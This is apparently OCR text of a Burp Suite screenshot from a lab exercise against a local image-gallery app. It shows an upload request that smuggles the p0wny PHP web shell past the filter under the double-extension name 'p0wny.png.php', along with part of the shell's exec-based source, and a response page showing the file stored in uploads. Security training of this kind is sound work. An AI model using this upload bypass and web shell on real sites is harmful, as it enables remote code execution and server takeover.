 Request
Pretty Raw Hex
\n
+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/dashboard.php
8 Content-Type: multipart/form-data;
boundary=---------------------------93588393729013827453750029679
9 Content-Length: 20552
10 Origin: http://127.0.0.1:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=r93f65g7sucf2cbjsi0p062uqe
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------93588393729013827453750029679
22 Content-Disposition: form-data; name="image"; filename="p0wny.png.php"
23 Content-Type: application/x-php
24
25 <?php
26
27 $SHELL_CONFIG = array(
28 'username' => 'p0wny',
29 'hostname' => 'shell',
30 );
31
32 function expandPath($path) {
33 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
34 exec("echo $match[1]", $stdout);
35 return $stdout[0] . $match[2];
36 }
37 return $path;
38 }
39
40 function allFunctionExist($list = array()) {
41 foreach ($list as $entry) {
42 if (!function_exists($entry)) {
Search
0 highlights
Response
Pretty Raw Hex Render
\n
37 <a class="nav-link" href="dashboard.php">
Gallery
</a>
38 </li>
39 <li class="nav-item">
40 <a class="nav-link" href="logout.php">
Logout
</a>
41 </li>
42
43 </ul>
44 </div>
45 </div>
46 </nav>
47 <h1 style="text-align:center;margin-top: 15px;">
Upload an Image
</h1>
48 <br>
49 <form class="mx-auto" style="max-width:40%;" method="post" enctype="multipart/form-data">
50 <input class="form-control" type="file" name="image" required>
51 <input style="color:white;" class="form-control bg-dark" type="submit" value="Upload">
52 </form>
53 <br>
54 <h1 style="text-align:center;">
Image Gallery
</h1>
55
56 <hr width="90%" color="white" style="border: 1px solid #000;margin-top: 25px;"/>
57 <br>
58 <div class="container-fluid mx-auto">
59 <div class="row">
60
61 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
62 <img src="uploads/p0wny.png.php" class="w-100 shadow-1-strong rounded mb-4" />
63 </div>
64
65 </div>
66 </div>
67 </body>
Search
0 highlights